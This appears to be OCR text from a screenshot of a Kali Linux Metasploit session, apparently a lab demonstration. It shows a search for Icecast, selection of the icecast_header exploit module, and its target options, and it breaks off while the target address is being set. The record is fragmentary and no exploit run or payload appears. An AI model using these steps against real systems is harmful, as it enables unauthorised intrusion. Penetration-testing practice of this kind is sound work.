 root@kali: ~
192.168.70.125
,.|       `-.;_'
: . ` ;    ` ` --,.._;
' `    ,   )   .'
`._ ,  '   /_
; ,''-,;' ``-
``-..__``--`
http://metasploit.pro
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
msf >
msf >
msf > search icecast
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/http/icecast_header 2004-09-28 great Icecast Header Overwrite
msf > use exploit/windows/http/icecast_header
msf exploit(icecast_header) >
msf exploit(icecast_header) >
msf exploit(icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 8000 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(icecast_header) > set rhost 136
Start PA-VM - Google Chrome C:\WINDOWS\system32... 192.168.70.106 - PuTTY root@kali: ~ Icecast2 Version 2.x «